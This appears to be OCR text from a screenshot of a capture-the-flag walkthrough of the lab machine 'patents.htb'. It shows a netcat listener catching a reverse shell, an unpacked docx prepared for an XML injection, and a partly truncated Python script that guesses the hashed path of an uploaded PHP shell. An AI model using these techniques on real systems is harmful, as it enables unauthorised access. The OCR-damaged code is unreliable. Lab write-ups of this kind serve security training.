 1 2 3 4 8 9 CPU 0.19% RAM 3.5G Disk 243G IN 0K OUT 0K 192.168.127.145 Friday, 15 May 2020 14:43:39
→ patents nc -lvnp 7000
Listening on 0.0.0.0 7000
Connection received on 10.10.10.173 57124
/bin/sh: 0: can't access tty; job control turned off
$
→ www
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
doc
customXml
item1.xml
.rels
[Content_Types].xml
app.xml
core.xml
document.xml
document.xml.rels
fontTable.xml
settings.xml
styles.xml
theme1.xml
upload.docx
webSettings.xml
xct.docx
app.xml item1.xml dtd.xml untitled rce.py
1 #!/usr/bin/python3
2 import hashlib
3 import datetime
4 import requests
5 import time
6
7 proxyDict = {
8 "http"  : "127.0.0.1:8081",
9 }
10
11 result = requests.get("http://patents.htb")
12 dateHdr = result.headers['Date']
13 t = datetime.datetime.strptime(dateHdr, '%a, %d %b %Y %H:%M:%S GMT')
14 t -= datetime.timedelta(minutes=5)
15 it = int(t.timestamp())
16
17
18 while True:
19 url = f"http://patents.htb/uploads/{hashlib.sha256(b'xct.php' + str(it).enco
20 r = requests.get(url)#, proxies=proxyDict)
21 if r.status_code == 200:
22 print(it)
23 print(url)
24 it += 1
Line 14, Column 34 Tab Size: 4 Python